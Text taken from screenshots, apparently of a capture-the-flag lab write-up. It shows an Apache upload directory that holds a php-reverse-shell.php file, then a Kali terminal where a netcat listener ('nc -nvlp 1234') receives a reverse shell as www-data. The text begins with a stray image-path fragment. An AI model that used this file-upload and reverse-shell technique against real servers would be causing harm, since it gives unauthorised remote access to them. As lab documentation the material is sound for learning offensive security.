 realgob.dl/uploads/
Index of /uploads
Name Last modified Size Description
Parent Directory -
documents/ 2024-10-12 07:51 -
php-reverse-shell.php 2025-01-03 16:35 5.4K
receipts/ 2024-10-12 07:51 -
recibos/ 2024-10-12 07:43 -
reports/ 2024-10-12 07:43 -
Apache/2.4.58 (Ubuntu) Server at realgob.dl Port 80
kali@kali: ~...rlabs/report × kali@kali: ~...rlabs/report × kali@kali: ~...rlabs/report ×
┌──(kali㉿kali)-[~/Documents/dockerlabs/report]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.0.171] from (UNKNOWN) [192.168.0.171] 52798
Linux kali 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64
x86_64 x86_64 GNU/Linux
16:37:53 up 1:46, 0 user, load average: 0.38, 0.37, 0.31
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$